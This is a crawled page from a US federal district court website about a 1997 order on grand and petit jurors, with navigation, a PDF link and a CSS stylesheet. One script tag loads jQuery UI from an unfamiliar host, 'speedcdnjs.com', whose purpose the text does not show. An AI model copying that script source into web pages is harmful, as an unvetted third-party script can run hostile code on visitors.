

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flnd.uscourts.gov/general-order/order-grand-and-petit-jurors-amended-1989-and-1993
body_size: 6291
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/general-order/order-grand-and-petit-jurors-amended-1989-and-1993" />
<link rel="shortlink" href="/node/984" />
<link rel="shortcut icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order for Grand and Petit Jurors as Amended 1989 and 1993 | Northern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css" media="all" />
  <script src="https://www.flnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xj"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1W1QGH929B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-1W1QGH929B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-1W1QGH929B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/general-order\/order-grand-and-petit-jurors-amended-1989-and-1993":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-984 node-type-general-order section-general-order">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flnd.uscourts.gov/sites/flnd/files/court_seal_flnd_custom_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Allen Winsor, Chief Judge | Jessica J. Lyublanovits, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/general-order/order-grand-and-petit-jurors-amended-1989-and-1993" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Pado1yP3n85qUenddiAnXJAktNs2GohRJZjTLb4CZv8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-983"><a href="/">Home</a></li>
<li class="expanded menu-mlid-451"><a href="/attorney-information">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1143"><a href="/attorney-information#admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1174"><a href="/attorney-information#Pro Hac">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1144"><a href="/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf menu-mlid-1148"><a href="/local-rules-1">Local Rules</a></li>
<li class="leaf has-children menu-mlid-1146"><a href="/criminal-justice-act">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1152"><a href="/faqs/cm_ecf">Attorney Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1153"><a href="https://pji.ca11.uscourts.gov/" target="_blank">Pattern Jury Instruction Tool</a></li>
<li class="leaf menu-mlid-1213"><a href="/depo-provera-products-liability-litigation-mdl-no-3140">Depo Provera MDL Case</a></li>
<li class="leaf menu-mlid-1180"><a href="/3m-products-liability-litigation-mdl-no-2885">3M MDL Case</a></li>
<li class="last leaf menu-mlid-1181"><a href="/abilify-products-liability-litigation-mdl-no-2734">Abilify MDL Case</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/e-filing-cmecf-info">E-Filing (CM/ECF) Info</a><ul class="menu"><li class="first leaf menu-mlid-1137"><a href="/pacer-info">PACER Information</a></li>
<li class="leaf menu-mlid-1139"><a href="/cmecf-attorney-users-guide">CM/ECF Attorney User&#039;s Guide</a></li>
<li class="leaf menu-mlid-1138"><a href="https://ecf.flnd.uscourts.gov/">Log in to CM/ECF</a></li>
<li class="last leaf menu-mlid-1142"><a href="/faqs/cm_ecf">CM/ECF Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/jury-home">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/jury-duty-information">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1128"><a href="/juror-qualification-information">Juror Qualification Information</a></li>
<li class="leaf menu-mlid-595"><a href="https://ejuror2.uscourts.gov/ejuror-flnd/TransportRoom?servlet=login">Login to eJuror</a></li>
<li class="leaf menu-mlid-1129"><a href="/faqs/jurors">Juror  Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-598"><a href="/ask-question-about-jury-duty">Ask a Question About Jury Duty</a></li>
<li class="leaf menu-mlid-1130"><a href="/alias-jurors-courthouse-information-view">Courthouse Information</a></li>
<li class="leaf menu-mlid-1131"><a href="/juror-attire-and-conduct">Juror Attire and Conduct</a></li>
<li class="leaf menu-mlid-1132"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-1133"><a href="/role-judge-and-other-courtroom-participants">Role of the Judge</a></li>
<li class="leaf menu-mlid-1218"><a href="/alert">JURY SCAM ALERT !!!!</a></li>
<li class="leaf menu-mlid-1134"><a href="/jury-selection-process">Jury Selection</a></li>
<li class="leaf menu-mlid-1135"><a href="/form/plan-random-selection-grand-and-petit-jurors">Jury Plan</a></li>
<li class="leaf menu-mlid-599"><a href="/juror-exit-survey">Juror Exit Survey</a></li>
<li class="last leaf menu-mlid-1136"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
</ul></li>
<li class="expanded menu-mlid-1065"><a href="/forms/all-forms/">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1175"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_general">Pro Se General</a></li>
<li class="leaf menu-mlid-1176"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_prisoner">Pro Se Prisoner</a></li>
<li class="leaf menu-mlid-1073"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1070"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/judges-info">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></li>
<li class="last expanded menu-mlid-597"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1075"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1078"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1088"><a href="/alias-court-info-administrative-orders-view">Administrative Orders</a></li>
<li class="leaf menu-mlid-1089"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1069"><a href="/faqs">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-438"><a href="/node/29">Holidays</a></li>
<li class="leaf menu-mlid-1091"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-1090"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1173"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-1223"><a href="/accessibilty">Accessibility</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order for Grand and Petit Jurors as Amended 1989 and 1993            </h1>
          
                                        
                      <article about="/general-order/order-grand-and-petit-jurors-amended-1989-and-1993" typeof="sioc:Item foaf:Document" role="article" class="node node--general-order node--full node--general-order--full">
      <header>
                  <span property="dc:title" content="Order for Grand and Petit Jurors as Amended 1989 and 1993" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-go-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flnd.uscourts.gov/sites/flnd/files/general-orders/JurAmdb.pdf" type="application/pdf; length=153220">JurAmdb.pdf</a></span></div></div></div><div class="field field--name-field-go-type field--type-list-text field--label-inline clearfix"><div class="field__label">Type:&nbsp;</div><div class="field__items"><div class="field__item even">Miscellaneous</div></div></div><div class="field field--name-field-date-ordered field--type-date field--label-inline clearfix"><div class="field__label">Date Ordered:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="1997-06-10T00:00:00-04:00" class="date-display-single">Tuesday, June 10, 1997</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css
body_size: 1458
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.lightbeige h2:first-child{background:#F7EEDD;font-size:1.2rem;margin:0;padding:10px;color:#a01e21;font-weight:bold;border:1px solid #ccc;border-bottom:none;}.lightbeige .block__content{padding:10px;border:1px solid #ccc;}.footer-column{width:31%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#D5A558;border-bottom:3px double #D5A558;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#F7EEDD;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{text-decoration:underline;}@media (max-width:767px){.footer-column{width:100%;}}.blocktheme-lightbeige{background:#f7efe2;padding:10px;}.blocktheme-lightbeige h2{color:#785321;border-bottom:3px double #785321;}.blocktheme-doubleborder{padding:10px;border:1px solid #cccccc;}.blocktheme-doubleborder h2{color:#785321;border-bottom:3px double #785321;}
.node--court h2{font-size:1.25em;padding-bottom:10px;border-bottom:1px solid #808080;}.fa-plus-square::before,.fa-minus-square::before{padding-right:10px;}ul.nobullets{list-style-type:none;margin:0px;padding:0px;}ul.nobullets li ul{margin:0px;padding:0px 0px 0px 10px;list-style-type:none;}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#000;font-size:inherit;font-style:normal;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;font-size:1.3em;text-align:left;margin:7px 0px;color:#005ea2;font-weight:semi-bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--alias h2.node__title{display:none;}.block--menu-block h2{display:block;}body h1{line-height:1.8rem;}.ui-widget{font-size:0.9375rem;}.ui-widget p{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget p a{color:#0563c1;text-decoration:underline;}.ui-widget ul li,.ui-widget ol li,{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget ul li a,.ui-widget ol li a{color:#0563c1;text-decoration:underline;font-size:0.9375rem;}.view .ui-accordion-header{background:#eee;}.view .ui-accordion-header:hover{background:#8f8f8f;}.view .ui-accordion-header .ui-icon{background-image:url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_222222_256x240.png);}.view .ui-accordion-header.ui-state-active{background:#005ea2;}
